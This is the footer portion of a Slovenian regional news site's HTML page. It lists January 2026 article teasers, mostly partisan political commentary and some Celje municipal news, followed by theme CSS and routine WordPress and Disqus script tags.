        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/" rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-534x377.png 534w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/" rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;">Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:00:27+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovi-nad-ksenijo-benedeti-posiljajo-sedaj-kar-alema-maksutija/" rel="bookmark" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovi-nad-ksenijo-benedeti-posiljajo-sedaj-kar-alema-maksutija/" rel="bookmark" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??">Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T08:00:17+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:00:59+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:10+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-skrb-za-ptice-v-zimskem-casu/" rel="bookmark" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-skrb-za-ptice-v-zimskem-casu/" rel="bookmark" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času">Občina Slovenske Konjice: Skrb za ptice v zimskem času</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T05:45:38+00:00" >8. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?">Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T10:00:15+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive">Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:29:10+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;">Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:15:42+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-macarol-mit-o-brezplacnem-zdravstvu-to-je-pravljica-za-lahko-noc-ki-pa-se-vsak-mesec-spremeni-v-grozljivko-ko-pogledas-na-svojo-placilno-listo/" rel="bookmark" title="Jan Macarol: &#8220;Mit o brezplačnem zdravstvu. To je pravljica za lahko noč, ki pa se vsak mesec spremeni v grozljivko, ko pogledaš na svojo plačilno listo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/Jan-Macarol-Vrabec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/Jan-Macarol-Vrabec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Jan-Macarol-Vrabec-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Jan-Macarol-Vrabec-379x261.png 379w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jan Macarol: &#8220;Mit o brezplačnem zdravstvu. To je pravljica za lahko noč, ki pa se vsak mesec spremeni v grozljivko, ko pogledaš na svojo plačilno listo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-macarol-mit-o-brezplacnem-zdravstvu-to-je-pravljica-za-lahko-noc-ki-pa-se-vsak-mesec-spremeni-v-grozljivko-ko-pogledas-na-svojo-placilno-listo/" rel="bookmark" title="Jan Macarol: &#8220;Mit o brezplačnem zdravstvu. To je pravljica za lahko noč, ki pa se vsak mesec spremeni v grozljivko, ko pogledaš na svojo plačilno listo&#8221;">Jan Macarol: &#8220;Mit o brezplačnem zdravstvu. To je pravljica za lahko...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:00:25+00:00" >8. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69685b87ccb63
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
